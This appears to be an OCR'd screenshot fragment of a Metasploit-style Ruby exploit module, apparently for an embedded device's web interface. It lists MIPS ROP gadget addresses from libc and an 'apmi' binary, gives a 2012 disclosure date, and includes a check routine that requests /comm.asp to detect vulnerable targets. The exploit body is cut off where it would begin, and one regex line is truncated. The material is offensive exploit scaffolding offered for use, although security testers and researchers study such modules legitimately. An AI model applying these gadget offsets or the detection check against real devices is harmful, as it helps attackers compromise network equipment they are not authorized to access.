
              #LOAD:0002B96C  lw      $s0, 0x30+var_1
              #LOAD:0002B970  jr      $t9

              'RopJmpSleep' => 0x2B954, # from libc

              'RopSleep'    => 0x23D30, # from libc #
              #LOAD:000027E8  move    $t9, $s1 # Cont
              #LOAD:000027EC  jalr    $t9 ; sub_22D0

              #LOAD:000027F0  addiu   $a2, $sp, 0x40+
              'RopPtrStack' => 0x027E8, # from apmi

              #LOAD:00001D78  move    $t9, $a2 ; $a2 
              #LOAD:00001D7C  jalr    $t9

              'RopJmpStack' => 0x01D78 # from apmi

            }

          ]

        ],

      'DisclosureDate' => 'Oct 08 2012',

      'DefaultTarget' => 0))

  end

  def check

    res = send_request_cgi({ 'uri' => '/comm.asp' })

    if res and res.code == 200 and res.body =~ /var m
      return Exploit::CheckCode::Detected

    end

    return Exploit::CheckCode::Safe

  end

  def exploit
